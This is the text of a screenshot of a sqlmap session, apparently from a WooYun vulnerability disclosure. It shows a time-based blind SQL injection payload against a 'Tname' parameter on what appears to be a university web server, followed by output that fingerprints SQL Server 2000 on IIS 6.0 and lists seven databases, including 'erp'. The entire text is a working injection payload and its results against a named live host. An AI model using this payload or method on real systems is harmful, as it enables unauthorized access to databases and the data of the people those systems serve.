 管理员: C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: Tname=wer' AND 6174=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7)-- CNyz
---
[00:18:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:18:24] [INFO] fetching database names
[00:18:24] [INFO] the SQL query used returns 8 entries
[00:18:25] [INFO] retrieved: erp
[00:18:25] [INFO] retrieved: master
[00:18:25] [INFO] retrieved: model
[00:18:25] [INFO] retrieved: msdb
[00:18:25] [INFO] retrieved: Northwind
[00:18:26] [INFO] retrieved: pubs
[00:18:26] [INFO] retrieved: tempdb
available databases [7]:
[*] erp
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[00:18:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[00:18:26] [INFO] fetched data logged to text files under 'C:\Users\ZTT\.sqlmap\
output\91.usst.edu.cn'
C:\sqlmap>
C:\sqlmap>_
www.wooyun.org